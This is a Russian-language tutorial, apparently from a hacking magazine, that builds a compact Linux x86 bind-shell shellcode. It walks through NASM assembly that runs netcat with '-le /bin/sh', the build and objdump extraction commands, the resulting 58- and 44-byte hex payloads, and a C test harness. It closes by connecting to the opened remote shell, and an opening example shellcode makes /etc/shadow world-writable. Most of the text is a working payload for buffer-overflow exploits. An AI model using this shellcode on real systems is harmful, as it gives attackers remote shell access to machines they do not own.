

Содержание статьи
Shell-код представляет собой набор машинных команд, позволяющий получить доступ к командному интерпретатору (cmd.exe в Windows и shell в Linux, от чего, собственно, и происходит его название). В более широком смысле shell-код — это любой код, который используется как payload (полезная нагрузка для эксплоита) и представляет собой последовательность машинных команд, которую выполняет уязвимое приложение (этим кодом может быть также простая системная команда, вроде chmod 777 /etc/shadow):
x31xc0x50xb0x0fx68x61x64x6fx77x68x63x2fx73
x68x68x2fx2fx65x74x89xe3x31xc9x66xb9xffx01
xcdx80x40xcdx80
Немного теории
Уверен, что многие наши читатели и так знают те истины, которые я хочу описать в теоретическом разделе, но не будем забывать про недавно присоединившихся к нам хакеров и постараемся облегчить их вхождение в наше непростое дело.
Системные вызовы
Системные вызовы обеспечивают связь между пространством пользователя (user mode) и пространством ядра (kernel mode) и используются для множества задач, таких, например, как запуск файлов, операции ввода-вывода, чтения и записи файлов.
Для описания системного вызова через ассемблер используется соответствующий номер, который вместе с аргументами необходимо вносить в соответствующие регистры.
Регистры
Регистры — специальные ячейки памяти в процессоре, доступ к которым осуществляется по именам (в отличие от основной памяти). Используются для хранения данных и адресов. Нас будут интересовать регистры общего назначения: EAX, EBX, ECX, EDX, ESI, EDI, EBP и ESP.
Стек
Стеком называется область памяти программы для временного хранения произвольных данных. Важно помнить, что данные из стека извлекаются в обратном порядке (что сохранено последним — извлекается первым). Переполнение стека — достаточно распространенная уязвимость, при которой у атакующего появляется возможность перезаписать адрес возврата функции на адрес, содержащий shell-код.
Проблема нулевого байта
Многие функции для работы со строками используют нулевой байт для завершения строки.
Таким образом, если нулевой байт встретится в shell-коде, то все последующие за ним байты проигнорируются и код не сработает, что нужно учитывать.
Необходимые нам инструменты
- Linux Debian x86/x86_64 (хотя мы и будем писать код под x86, сборка на машине x86_64 проблем вызвать не должна);
- NASM — свободный (LGPL и лицензия BSD) ассемблер для архитектуры Intel x86;
- LD — компоновщик;
- objdump — утилита для работы с файлами, которая понадобится нам для извлечения байт-кода из бинарного файла;
- GCC — компилятор;
- strace — утилита для трассировки системных вызовов.
Если бы мы создавали bind shell классическим способом, то для этого нам пришлось бы несколько раз дергать сетевой системный вызов socketcall():
- net.h/SYS_SOCKET — чтобы создать структуру сокета;
- net.h/SYS_BIND — привязать дескриптор сокета к IP и порту;
- net.h/SYS_LISTEN — начать слушать сеть;
- net.h/SYS_ACCEPT — начать принимать соединения.
И в конечном итоге наш shell-код получился бы достаточно большим. В зависимости от реализации в среднем выходит 70 байт, что относительно немного... Но не будем забывать нашу цель — написать максимально компактный shell-код, что мы и сделаем, прибегнув к помощи netcat!
Почему размер так важен для shell-кода?
Ты, наверное, слышал, что при эксплуатации уязвимостей на переполнение буфера используется принцип перехвата управления, когда атакующий перезаписывает адрес возврата функции на адрес, где лежит shell-код. Размер shell-кода при этом ограничен и не может превышать определенного значения.
Код
Shell-код мы будем писать на чистом ассемблере, тестировать — в программе на С. Наша заготовка bind_shell_1.nasm, разбитая для удобства на блоки, выглядит следующим образом:
; Блок 1
section .text
global _start
_start:
; Блок 2
xor edx, edx
push edx
push 0x35343332 ; -vp12345
push 0x3170762d
mov esi, esp
; Блок 3
push edx
push 0x68732f2f ; -le//bin//sh
push 0x6e69622f
push 0x2f656c2d
mov edi, esp
; Блок 4
push edx
push 0x636e2f2f ; /bin//nc
push 0x6e69622f
mov ebx, esp
; Блок 5
push edx
push esi
push edi
push ebx
mov ecx, esp
xor eax, eax
mov al,11
int 0x80
Сохраним ее как super_small_bind_shell_1.nasm и далее скомпилируем:
$ nasm -f elf32 super_small_bind_shell_1.nasm
а затем слинкуем наш код:
$ ld -m elf_i386 super_small_bind_shell_1.o -o super_small_bind_shell_1
и запустим получившуюся программу через трассировщик (strace), чтобы посмотреть, что она делает:
$ strace ./super_small_bind_shell_1


Как видишь, никакой магии. Через системный вызов execve() запускается netcat, который начинает слушать на порте 12345, открывая удаленный шелл на машине. В нашем случае мы использовали системный вызов execve() для запуска бинарного файла /bin/nc с нужными параметрами (-le/bin/sh -vp12345).
execve() имеет следующий прототип:
int execve(const char *filename, char *const argv[], char *const envp[]);
- filename обычно указывает путь к исполняемому бинарному файлу —
/bin/nc; - argv[] служит указателем на массив с аргументами, включая имя исполняемого файла, —
["/bin//nc", "-le//bin//sh", "-vp12345"]; - envp[] указывает на массив, описывающий окружение. В нашем случае это NULL, так как мы не используем его.
Синтаксис нашего системного вызова (функции) выглядит следующим образом:
execve("/bin//nc", ["/bin//nc", "-le//bin//sh", "-vp12345"], NULL)
Описываем системные вызовы через ассемблер
Как было сказано в начале статьи, для указания системного вызова используется соответствующий номер (номера системных вызовов для x86 можно посмотреть здесь: /usr/include/x86_64-linux-gnu/asm/unistd_32.h), который необходимо поместить в регистр EAX (в нашем случае в регистр EAX, а точнее в его младшую часть AL было занесено значение 11, что соответствует системному вызову execve()).
Аргументы функции должны быть помещены в регистры EBX, ECX, EDX:
- EBX — должен содержать адрес строки с filename —
/bin//nc; - ECX — должен содержать адрес строки с
argv[]—"/bin//nc" "-le//bin//sh" "-vp12345"; - EDX — должен содержать null-байт для
envp[].
Регистры ESI и EDI мы использовали как временное хранилище для сохранения аргументов execve() в нужной последовательности в стек, чтобы в блоке 5 (см. код выше) перенести в регистр ECX указатель (указатель указателя, если быть более точным) на массив argv[].
Ныряем в код
Разберем код по блокам.
Блок 1 говорит сам за себя и предназначен для определения секции, содержащей исполняемый код и указание линкеру точки входа в программу.
section .text
global _start
_start:
Блок 2
xor edx, edx
Обнуляем регистр EDX, значение которого (NULL) будет использоваться для envp[], а также как символ конца строки для вносимых в стек строк. Обнуляем регистр через XOR, так как инструкция mov edx, 0 привела бы к появлению null-байтов в shell-коде, что недопустимо.
push edx ; Отправляем в стек символ конца строки
push 0x35343332 ; Отправляем в стек строку -vp12345
push 0x3170762d
mov esi, esp ; Отправляем в ESI адрес -vp12345 строки в стеке
Важно!
Аргументы для execve() мы отправляем в стек, предварительно перевернув их справа налево, так как стек растет от старших адресов к младшим, а данные из него извлекаются наоборот — от младших адресов к старшим.
Для того чтобы перевернуть строку и перевести ее в hex, можно воспользоваться следующей Linux-командой:
$ echo -n '-vp12345' | rev | od -A n -t x1 |sed 's/ /x/g
x35x34x33x32x31x70x76x2d`
Блок 3
push edx ; Отправляем в стек символ конца строки
push 0x68732f2f ; Отправляем в стек строку -le//bin//sh
push 0x6e69622f
push 0x2f656c2d
mov edi, esp ; Отправляем в EDI адрес строки -le//bin//sh в стеке
Ты, наверное, заметил странноватый путь к бинарнику с двойными слешами. Это делается специально, чтобы число вносимых байтов было кратным четырем, что позволит не использовать нулевой байт (Linux игнорирует слеши, так что /bin/nc и /bin//nc — это одно и то же).
Блок 4
push edx ; Отправляем в стек символ конца строки
push 0x636e2f2f ; Отправляем в стек строку /bin//nc (filename)
push 0x6e69622f
mov ebx, esp ; Отправляем в EBX адрес строки /bin//nc в стеке
Блок 5
push edx ; Отправляем в стек символ конца строки
push esi ; Отправляем в стек адрес со строкой -vp12345
push edi ; Отправляем в стек адрес со строкой -le//bin//sh
push ebx ; Отправляем в стек адрес со строкой /bin//nc
mov ecx, esp ; Отправляем в ECX адрес в стеке, ссылающийся на адрес argv[] (указатель на указатель)
xor eax, eax ; Обнуляем EAX
mov al,11 ; Отправляем код 11 для системного вызова execve() в младший байт
Почему в AL, а не в EAX? Регистр EAX имеет разрядность 32 бита. К его младшим 16 битам можно обратиться через регистр AX. AX, в свою очередь, можно разделить на две части: младший байт (AL) и старший байт (AH). Отправляя значение в AL, мы избегаем появления нулевых байтов, которые бы автоматически появились при добавлении 11 в EAX.
Извлекаем shell-код
Чтобы наконец получить заветный shell-код из файла, воспользуемся следующей командой Linux:
$ objdump -d ./super_small_bind_shell_1|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr 't' ' '|sed 's/ $//g'|sed 's/ /x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
и получаем на выходе вот такой вот симпатичный shell-код:
x31xd2x52x68x32x33x34x35x68x2dx76x70x31x89xe6x52x68x2fx2fx73x68
x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52x68x2fx2fx6ex63x68x2fx62
x69x6ex89xe3x52x56x57x53x89xe1x31xc0xb0x0bxcdx80
Тестируем
Для теста будем использовать следующую программу на С:
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] =
"x31xd2x52x68x32x33x34x35x68x2dx76x70x31x89xe6x52x68x2fx2fx73x68"
"x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52x68x2fx2fx6ex63x68x2fx62"
"x69x6ex89xe3x52x56x57x53x89xe1x31xc0xb0x0bxcdx80";
main()
{
printf("Shellcode Length: %dn",strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
Компилируем. NB! Если у тебя x86_64 система, то может понадобиться установка g++-multilib:
# apt-get install g++-multilib
$ gcc -m32 -fno-stack-protector -z execstack checker.c -o checker
Запускаем:
$ ./checker

Хех, видим, что наш shell-код работает: его размер — 58 байт, netcat открывает шелл на порте 12345.
Оптимизируем размер
58 байт — это довольно неплохо, но если посмотреть в shellcode-раздел exploit-db.com, то можно найти и поменьше, например вот этот размером в 56 байт.
Можно ли сделать наш код существенно компактнее?
Можно. Убрав блок, описывающий номер порта. При таком раскладе netcat все равно будет исправно слушать сеть и даст нам шелл. Правда, номер порта нам теперь придется найти с помощью nmap. Наш новый код будет выглядеть следующим образом:
section .text
global _start
_start:
xor edx, edx
push edx
push 0x68732f2f ; -le//bin//sh
push 0x6e69622f
push 0x2f656c2d
mov edi, esp
push edx
push 0x636e2f2f ; /bin//nc
push 0x6e69622f
mov ebx, esp
push edx
push edi
push ebx
mov ecx, esp
xor eax, eax
mov al,11
int 0x80
Компилируем:
$ nasm -f elf32 super_small_bind_shell_2.nasm
Линкуем:
$ ld -m elf_i386 super_small_bind_shell_2.o -o super_small_bind_shell_2
Извлекаем shell-код:
$ objdump -d ./super_small_bind_shell_2|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr 't' ' '|sed 's/ $//g'|sed 's/ /x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
x31xd2x52x68x2fx2fx73x68x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52
x68x2fx2fx6ex63x68x2fx62x69x6ex89xe3x52x57x53x89xe1x31xc0xb0x0b
xcdx80
Проверяем:
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] =
"x31xd2x52x68x2fx2fx73x68x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52"
"x68x2fx2fx6ex63x68x2fx62x69x6ex89xe3x52x57x53x89xe1x31xc0xb0x0b"
"xcdx80";
main()
{
printf("Shellcode Length: %dn",strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
$ gcc -m32 -fno-stack-protector -z execstack checker2.c -o checker2
$ ./checker2
Shellcode Length: 44
А теперь попробуем подключиться и получить удаленный шелл-доступ. С помощью Nmap узнаем, на каком порте висит наш шелл, после чего успешно подключаемся к нему все тем же netcat:

Bingo! Цель достигнута: мы написали один из самых компактных Linux x86 bind shellcode. Как видишь, ничего сложного ;).



















